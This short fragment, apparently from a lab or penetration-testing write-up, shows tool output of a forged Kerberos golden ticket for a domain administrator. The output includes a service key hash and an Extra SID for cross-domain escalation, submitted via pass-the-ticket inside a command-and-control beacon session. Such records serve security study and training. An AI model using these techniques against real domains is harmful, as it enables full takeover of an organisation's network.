 User      : administrator
Domain    : abc.hack.com (ABC)
SID       : S-1-5-21-3227177631-3380708328-959019905
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-944010055-1767279935-531308103-519 ;
ServiceKey: ac73516565e9a4ed8b383a52dc69b27f - rc4_hmac_nt
Lifetime  : 2024/10/13 14:37:29 ; 2034/10/11 14:37:29 ; 2034/10/11 14:37:29
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ abc.hack.com' successfully submitted for current session
beacon> shell dir
[SERVER2008-02] test/2372